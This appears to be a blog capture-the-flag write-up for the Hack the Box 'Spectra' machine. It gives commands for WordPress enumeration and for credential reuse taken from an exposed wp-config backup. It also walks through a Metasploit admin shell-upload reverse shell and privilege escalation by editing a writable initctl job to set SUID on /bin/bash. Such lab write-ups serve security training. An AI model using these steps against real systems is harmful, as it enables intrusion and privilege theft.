

Hack the Box - Spectra
Posted on June 26, 2021 • 7 minutes • 1294 words
Welcome back everyone! Today we are going to walk through the Hack the Box machine, Spectra. This is listed as an Easy ‘other’ machine. Let’s dive in!
Let’s do what we always do, nmap: nmap -sC -sV -p- -oA allscan 10.10.10.229
Here are our results:
Nmap scan report for 10.10.10.229
Host is up (0.089s latency).
Not shown: 65531 closed ports
PORT     STATE SERVICE          VERSION
22/tcp   open  ssh              OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp   open  http             nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open  mysql            MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
8081/tcp open  blackice-icecap?
| fingerprint-strings:
|   FourOhFourRequest, GetRequest:
|     HTTP/1.1 200 OK
|     Content-Type: text/plain
|     Date: Thu, 06 May 2021 18:38:50 GMT
|     Connection: close
|     Hello World
|   HTTPOptions:
|     HTTP/1.1 200 OK
|     Content-Type: text/plain
|     Date: Thu, 06 May 2021 18:38:55 GMT
|     Connection: close
|_    Hello World
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8081-TCP:V=7.91%I=7%D=5/6%Time=6094352B%P=x86_64-pc-linux-gnu%r(Get
SF:Request,71,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain\r\nDa
SF:te:\x20Thu,\x2006\x20May\x202021\x2018:38:50\x20GMT\r\nConnection:\x20c
SF:lose\r\n\r\nHello\x20World\n")%r(FourOhFourRequest,71,"HTTP/1\.1\x20200
SF:\x20OK\r\nContent-Type:\x20text/plain\r\nDate:\x20Thu,\x2006\x20May\x20
SF:2021\x2018:38:50\x20GMT\r\nConnection:\x20close\r\n\r\nHello\x20World\n
SF:")%r(HTTPOptions,71,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/pl
SF:ain\r\nDate:\x20Thu,\x2006\x20May\x202021\x2018:38:55\x20GMT\r\nConnect
SF:ion:\x20close\r\n\r\nHello\x20World\n");
We see multiple services running, perfect. Let’s start by taking a peek at port 80. When we hit it, we see a issue tracking page that looks incomplete:

The source does show us a hostname of spectra.htb, so we’ll add that to our hosts list as well. Navigating to the testing page, givers us a database connection error. Navigating to the main page, lands us on a Wordpress site. The first thing I do when I see a WordPress site is point wpscan at it. Sometimes there’s nothing, sometimes there’s a everything!
Command:
wpscan --url 'http://spectra.htb/main' --api-token <TOKEN HERE>

There does seem to be some vulnerabilities here. Let’s keep these in mind as we continue to enumerate the target. We browse through all the pages / comments onn the WordPress portion, let’s turn our attention to the testing page. We try some different ports but no dice. However, simply taking it back one level to spectra.htb/testing gives us an index listing.

The first thing we see here is the wp-config.php.save, wp-config and wp-settings.php. Let’s get all of these so we can take a look at them.
Command:
wget 'http://spectra.htb/testing/' -r --no-parent
This will download the entire site with directory structure intacked. Now we can start looking through the files for a foothold.
The wp-config.php.save shows us some mysql credentials!

Now that we have a set of credentials, what are the chances they work in the WordPress login area? The combo of devtest:devteam01 didn’t work. If you’ve spent any time working with WordPress you know that the default account is called Administrator unless you change it during your installation processes. Let’s try that. Sure enough, it works! We are in!

Now, how do we leverage this connection to get a shell? The previously found vulnerabilities won’t help us in this case. As an administrator, we are able to create / modify pages. We can even modify them at the PHP level. With this ability, we can upload our own reverse shell and execute it. Now you could either do this by editing some of the php files and browsing to it or we can leverage an older Metasploit module to do it for us.
Command:
msfdb run
msf6> use exploit/unix/webapp/wp_admin_shell_upload
msf6> set lhost tun0
msf6> set rhost 10.10.10.229
msf6> set lport 9090
msf6> set username administrator
msf6> set password devteam01
msf6> set targeturi /main
msf6> run
Now that we have a shell, we take a look around. The user.txt flag is in katie’s home directory. We don’t have the permissions we need to view it. We’ll need to escalate our account. I wasn’t able to run linpeas or other tools, so some manual enumeration is required here.

After some sniffing around, we find a file called autologin.config.orig in the /opt directory. We even have read permissions on it.
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end script
What we see above is a location of a password file as show on this line: for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do. We can navigate there and locate a file with a password. We find a passwd file in /etc/autologin. Inside is a password!

So now, all we have to do is figure out who this password is tied to. We can simply try to ssh into the box to verify. Our list of users is small; katie, chronos, nginx, user and root.
Command:
ssh <USER>@spectra.htb
Turns out, the user is Katie.

Now that we have the user.txt flag, we can start enumerating for a way to get the root flag. The first thing we always check is sudo -l. This can often give us a path forward in a HTB style CTF.

Some research on how the initctl function works, lets us understand
how to leverage this forward. Our goal here is to list the running daemons and find one we can modify. We can then modify the job to do something as root.
Command:
sudo /sbin/initctl list
When we run this command we see quite a few items. We can slim the list down to items that are in the stop/waiting state.
Command:
sudo /sbin/initctl list | grep stop
Even that listing is large. We can further strip it down to some odd entries we see called test.
Command:
sudo /sbin/initctl list | grep stop | grep test
This is a much more managable listing. Now to edit a job seen here, we need to head over to /etc/init/. This is where the job .conf files reside.
We see we do have permission to edit these

We will then open test.conf file and modify it. There are two approaches here, first we’ll take a look at the easy one.
We can modify the test.conf file to cat the root.txt flag.
Command:
nano test10.conf

Now all we need to do is run the daemon for test10 and we should have a file with our flag in it!
Command:
sudo /sbin/initctl start test10

There we have it, the flag!
Now onto the more persistant method. We need to give the bash shell itself the SUID bit.
Command:
chmod +s /bin/bash
This allows us to always execute as the owner of the file, regardless of what has been passed to the command. You can read more on that here .

Now with the config modified, we start it.
Command:
sudo /sbin/initctl start test10

Awesome, that worked. Now we can run a bash shell and cat the root.txt flag.
Command:
/bin/bash -p
This will drop a new bash shell as root.

We can now just cat the flag file! Another box down!
If you found this write-up useful, send some respect my way: https://app.hackthebox.eu/profile/95635